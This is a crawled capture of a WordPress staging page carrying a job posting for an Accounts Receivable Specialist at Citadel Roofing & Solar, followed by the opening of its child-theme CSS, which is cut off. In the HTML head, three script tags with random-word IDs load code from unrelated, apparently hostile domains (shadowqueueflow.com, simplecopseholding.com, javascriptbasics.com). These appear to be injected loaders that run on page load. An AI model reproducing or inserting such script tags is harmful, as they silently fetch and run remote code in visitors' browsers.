

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staging-new.citadelrs.com/accounts-receivable-specialist/
body_size: 7636
content:
<!doctype html>
<html lang="en-US">
<head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NH5FLW9');</script>
    <!-- End Google Tag Manager -->

	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Accounts Receivable Specialist &#8211; Citadel Roofing &amp; Solar</title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel="alternate" type="application/rss+xml" title="Citadel Roofing &amp; Solar &raquo; Feed" href="https://staging-new.citadelrs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Citadel Roofing &amp; Solar &raquo; Comments Feed" href="https://staging-new.citadelrs.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staging-new.citadelrs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://staging-new.citadelrs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://staging-new.citadelrs.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://staging-new.citadelrs.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://staging-new.citadelrs.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://staging-new.citadelrs.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<link rel="https://api.w.org/" href="https://staging-new.citadelrs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://staging-new.citadelrs.com/wp-json/wp/v2/pages/5055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staging-new.citadelrs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://staging-new.citadelrs.com/accounts-receivable-specialist/" />
<link rel='shortlink' href='https://staging-new.citadelrs.com/?p=5055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://staging-new.citadelrs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging-new.citadelrs.com%2Faccounts-receivable-specialist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://staging-new.citadelrs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging-new.citadelrs.com%2Faccounts-receivable-specialist%2F&#038;format=xml" />
<link rel="icon" href="https://staging-new.citadelrs.com/wp-content/uploads/2020/05/favicon-1.ico" sizes="32x32" />
<link rel="icon" href="https://staging-new.citadelrs.com/wp-content/uploads/2020/05/favicon-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://staging-new.citadelrs.com/wp-content/uploads/2020/05/favicon-1.ico" />
<meta name="msapplication-TileImage" content="https://staging-new.citadelrs.com/wp-content/uploads/2020/05/favicon-1.ico" />
		<style id="wp-custom-css">
			@media (max-width: 767.98px){ 
.elementor-element-4240bb80{
    width: 25% !important;
    margin: auto;
   	margin-top: -66px;
}
.elementor-nav-menu--dropdown{
		top: -35px !important;
	}
.text-style p, .text-style,
.text-style ul{
	text-align:left !important;
}
}
.text-style{
	text-align:justify;
}
@media (max-width: 480px){ 
.elementor-element-4240bb80{
    width: 25% !important;
   	margin-left:42%;
}
.elementor-element-4240bb80 .elementor-button{
  font-size: 16px !important;
}
.elementor-nav-menu--dropdown{
		top: -40px !important;
	}
}
body > img{
display:none;
}
@media (max-width: 2800px) and (min-width: 2500px){
.jumptocat {
    background-image: linear-gradient(90deg, #46763E 35%, #00435A 0%) !important;
}
}
@media(min-width: 5000px){
.jumptocat {
    background-image: linear-gradient(90deg, #46763E 44%, #00435A 0%) !important;
}
}
@media (max-width: 640px){ 
.more-resources > div > div > p:nth-child(5){
	 margin-top: 0px !important;
}
#wpcf7-f4559-p4551-o1 form {
  padding: 30px 10px !important;
  width: 100% !important;
}	
}

/*
#wpcf7-f4559-p4551-o1 form{
	 border: 2px solid #7C928C;
	 border-radius: 5px;
	 padding: 30px 40px;
	 width: 70% !important;
   margin: auto;
}
#wpcf7-f4559-p4551-o1 form label{
	width: 100%;
  margin-bottom: 15px;
	color: #00435A;
  font-size: 20px;
}
#wpcf7-f4559-p4551-o1 form label span{
  margin-top: 15px;
  display: block;	
}
#wpcf7-f4559-p4551-o1 form input{
	padding: 0.8rem 1rem;
	border: 2px solid #7C928C;
}
#wpcf7-f4559-p4551-o1 .codedropz-upload-inner h3{
font-weight: bold;
font-size: 22px;
line-height: 24px;
color: #B2B2B2;
}
div.upload-resume, div.upload-cover-letter {
    width: 50%;
    float: left;
	  margin-top: 15px;
}
span.upload-resume{
	margin-right: 25px;
}
span.upload-cover-letter{
	margin-left: 25px;
}
span.dnd-upload-counter,.dnd-upload-image {
    display: none !important;
}
#wpcf7-f4559-p4551-o1 .wpcf7-submit{
	display: block;
  margin: auto;
	background-color: #0C435A;
  border: none;
	font-size: 25px;
  padding: 8px 40px;
}
.codedropz-upload-inner{
	padding: 25px;
}
.upload-cover-letter p:nth-child(1){
	margin-left:25px;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
    text-decoration: underline;
    box-shadow: none;
    color: #359BE0;
    line-height: 14px;
	font-size: 15px;
}
@media (max-width: 1020px){ 
div.upload-resume, div.upload-cover-letter {
    width: 100%;
    float: none;
}
span.upload-resume {
    margin-right: 0px;
}
span.upload-cover-letter {
    margin-left: 0px;
}
.upload-cover-letter p:nth-child(1){
	margin-left:0px;
}	
}
*/

/* HS Form */
.opportunities{
	 border: 2px solid #7C928C;
	 border-radius: 5px;
	 padding: 30px 40px;
	 width: 70% !important;
   margin: auto;
}
.opportunities iframe{
	    width: 100% !important;
}
.opportunities form label{
	width: 100%;
  margin-bottom: 15px;
	color: #00435A;
  font-size: 20px;
}
.opportunities input[type=text],
.opportunities input[type=email],
.opportunities input[type=tel]{
 padding: .8rem 1rem !important;
 border: 2px solid #7c928c !important;
	width: 100% !important;
	height: 60px !important;
}
.opportunities .hs-button{
 margin: auto !important;
 width: 30% !important;
 border: none !important;
 font-size: 25px !important;
 padding: 8px 40px !important;
 box-shadow: none !important;
 margin-top: 40px !important;
 margin-bottom: 30px !important;
}
.opportunities fieldset{
 margin-bottom: 25px !important;
}
.opportunities input[type=file]{
padding: 60px 20px !important;
    font-size: 22px;
    border: 2px dashed #b2b2b2 !important;
    border-radius: 2px;
    height: 150px !important;
}
.opportunities input[type=file]:focus{
	outline: none !important;
}
@media (max-width: 1020px){ 
.opportunities .hs-fieldtype-file{
	width: 100% !important;
  float: none !important;
	margin-bottom: 20px !important;
	}
	.form-columns-2 .hs-form-field:first-child .input {
    margin-right: 8px !important;
}
.opportunities .hs-button{
		 width: 100% !important;
	}	
}
@media (max-width: 600px){ 
	.opportunities{
		padding: 30px 20px !important;;
		width: 100% !important;
	}
}
#breadcrumbs a
{
color: white !important;
}
#footer-col2 a
{
color: black !important;
}		</style>
		
    <!-- Global site tag (gtag.js) - Google Ads: 770780714 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-770780714"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-770780714');
    </script>

    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '364144694386829');
        fbq('track', 'PageView');
    </script>

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=364144694386829&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-5055 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH5FLW9"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://staging-new.citadelrs.com/" title="Home" rel="home">
					Citadel Roofing &amp; Solar				</a>
			</div>
						<p class="site-description">
				Top Installation Company in California			</p>
						</div>

	</header>

<main id="content" class="site-main post-5055 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Accounts Receivable Specialist</h1>		</div>
	
	<div class="page-content">
		<p><img decoding="async" width="1440" height="582" src="https://staging-new.citadelrs.com/wp-content/uploads/2020/06/career_banner.jpg" alt="solar team working on roof panels" loading="lazy" srcset="https://staging-new.citadelrs.com/wp-content/uploads/2020/06/career_banner.jpg 1440w, https://staging-new.citadelrs.com/wp-content/uploads/2020/06/career_banner-300x121.jpg 300w, https://staging-new.citadelrs.com/wp-content/uploads/2020/06/career_banner-1024x414.jpg 1024w, https://staging-new.citadelrs.com/wp-content/uploads/2020/06/career_banner-768x310.jpg 768w" sizes="auto, (max-width: 1440px) 100vw, 1440px"></p>
<h1>CAREERS AT CITADEL</h1>
<p>Together we shine.</p>
<ul>
<li>
					<a href="https://staging-new.citadelrs.com/careers/"><br />
BACK TO OPPORTUNITIES<br />
</a></li>
</ul>
<p>Accounts Receivable Specialist (Vacaville)</p>
<p><a href="#opportunities" role="button"><br />
Apply Now<br />
</a></p>
<p>Citadel Roofing &amp; Solar is looking for an Accounts Receivable Specialist to assist in day-to-day accounting and finance transactions. This is a full-time position based in Vacaville, CA.&nbsp;</p>
<p>Citadel Roofing &amp; Solar is made up of industry veterans with more than 30 years of experience, and a stellar reputation of service excellence to<br />
new construction home builders throughout Northern California</p>
<h2>Responsibilities:</h2>
<ul>
<li>
										Coordinate bank deposits and report results daily to management. Post payments on account to accounting system according to check remittance or other information available.</li>
<li>
										Reconcile and verify the validity of account discrepancies by obtaining and investigating information from various departments.</li>
<li>
										Communicate with collections by examining customer payment plans, payment history, coordinating contact with collections department.</li>
<li>
										Summarize receivables by maintaining client accounts; verifying totals; preparing reports.</li>
<li>
										Accomplish accounting and organization mission by completing task as needed in a timely manner.</li>
<li>
										Build reports as requested.</li>
<li>
										Build and keep files organized.</li>
</ul>
<h2>Qualifications:</h2>
<ul>
<li>
										Excel proficiency.</li>
<li>
										Experience with SAGE 300/CRE.</li>
<li>
										Experience with Supply Pro.</li>
<li>
										Experience serving in an Accounts Receivable role or similar position.</li>
<li>
										Previous experience in construction and/or new home building is a plus.</li>
</ul>
<h2>Compensation and Benefits:</h2>
<ul>
<li>
										Citadel Roofing &amp; Solar ofers a competitive compensation package. Our benefit program includes:</li>
<li>
										Medical, dental, vision</li>
<li>
										Free basic life insurance</li>
<li>
										Section 125 Flexible Spending Account (health and dependent care)</li>
<li>
										Employee Assistance Program</li>
<li>
										401(k)</li>
<li>
										Profit sharing</li>
<li>
										Personal time off, sick days, and holidays</li>
</ul>
<p>The best part is working with a great company &#8211; with great people &#8211; where your hard work is recognized and appreciated!</p>
<p>If you are interested, please submit a cover letter along with your resume below. If your experience and background align with what we&#8217;re<br />
looking for, we&#8217;ll be in contact with you very soon!</p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bugherd.com/sidebarv2.js?apikey=j8qxjhtafkj3khnv1elf3w" async="true"></script>

<script src="//www.apex.live/scripts/invitation.ashx?company=citadelrs" async></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://staging-new.citadelrs.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 2626
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
html body {
    line-height: 1.6;
}
.sub-menu{
	min-width: 200px !important;
}
@media (min-width:1025px){
	.hide-sm {
		display:none !important;
	}
}

.elementor-nav-menu--indicator-chevron .elementor-nav-menu .sub-arrow i::before{
    content: ''  !important;
    background: url(https://www.citadelrs.com/wp-content/uploads/2020/04/chevron.png);
    width: 25px;
    height: 18px;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: bottom;
}

.mobile-social-icons .elementor-widget-container {
    padding: 30px 30px 30px 42px !important;
}
.mobile-social-icons li {
    border-bottom: none !important;
    margin: 0 4px !important;
}
.mobile-social-icons a {
    padding: 0 !important;
    font-size: 18px;
    text-decoration: none;
}
.site-main-menu .elementor-nav-menu--dropdown .sub-menu {
    margin-top: -10px;
    margin-bottom: 20px;
}
.site-main-menu .elementor-nav-menu--dropdown .sub-menu li,
.site-main-menu .elementor-nav-menu--dropdown .sub-menu a {
    border: none !important;
}
.site-main-menu .elementor-nav-menu--dropdown .sub-menu a {
    padding-top: 11px !important;
    padding-bottom: 11px !important;
    font-weight: normal !important;
}
@media (min-width: 1025px) {
    .site-main-menu .sub-arrow {
        display: none;
    }
    .site-main-menu .menu-item {
        border: none !important;
    }
    .site-main-menu .elementor-nav-menu--dropdown {
